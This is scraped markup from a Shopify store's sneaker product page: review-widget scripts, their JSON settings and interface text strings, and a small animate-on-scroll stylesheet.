00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"5.0","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":7,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8110361477337"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Travis Scott Brown Custom Air Jordan 1 Low",
	productId : 8110361477337,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435","\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438","\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442","\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8110361477337,"title": "Travis Scott Brown Custom Air Jordan 1 Low", "image_url": "//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463
body_size: -497
content:
@media (min-width: 768px){.cc-animate-enabled [data-cc-animate],.js .cc-animate-enabled [data-cc-animate=""],.js .cc-animate-enabled .fade-in{opacity:0}.js .cc-animate-enabled [data-cc-animate=""].cc-animate-in,.js .cc-animate-enabled .fade-in.cc-animate-in{opacity:1;transition:opacity calc(var(--aos-animate-duration, 1s) * .8) .3s cubic-bezier(.39,.575,.565,1)}.js .cc-animate-enabled .fade-in-up{transform:translateY(20px);opacity:0}.js .cc-animate-enabled .fade-in-up.cc-animate-in{transform:translateY(0);opacity:1;transition:transform calc(var(--aos-animate-duration, 1s) * .6) cubic-bezier(.39,.575,.565,1),opacity calc(var(--aos-animate-duration, 1s) * .6) cubic-bezier(.39,.575,.565,1)}}@media (prefers-reduced-motion){.cc-animate-enabled [data-cc-animate]{opacity:1!important}}.no-js .cc-animate-enabled [data-cc-animate]{opacity:1!important}
/*# sourceMappingURL=/cdn/shop/t/15/assets/animate-on-scroll.css.map?v=35216439550296132921703142463 */
